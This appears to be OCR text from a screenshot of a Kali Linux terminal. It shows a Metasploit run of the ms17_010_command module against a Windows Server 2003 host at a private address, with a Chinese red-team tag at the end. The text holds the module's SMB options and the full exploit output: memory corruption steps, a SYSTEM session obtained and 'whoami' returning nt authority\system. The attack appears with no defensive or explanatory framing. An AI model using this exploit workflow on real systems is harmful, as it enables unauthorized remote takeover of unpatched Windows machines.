 root@kali: ~
11:13 PM
root@kali: ~
File Actions Edit View Help
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.2.15:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.2.15:445 - Filling barrel with fish... done
[*] 192.168.2.15:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.2.15:445 - [*] Preparing dynamite...
[*] 192.168.2.15:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.2.15:445 - [+] Successfully Leaked Transaction!
[*] 192.168.2.15:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.2.15:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.2.15:445 - Reading from CONNECTION struct at: 0xfffffadfe7bb3020
[*] 192.168.2.15:445 - Built a write-what-where primitive...
[+] 192.168.2.15:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.2.15:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.2.15:445 - checking if the file is unlocked
[*] 192.168.2.15:445 - Getting the command output...
[*] 192.168.2.15:445 - Executing cleanup...
[+] 192.168.2.15:445 - Cleanup was successful
[+] 192.168.2.15:445 - Command completed successfully!
[*] 192.168.2.15:445 - Output for "whoami":
nt authority\system
[*] 192.168.2.15:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
渗透攻击红队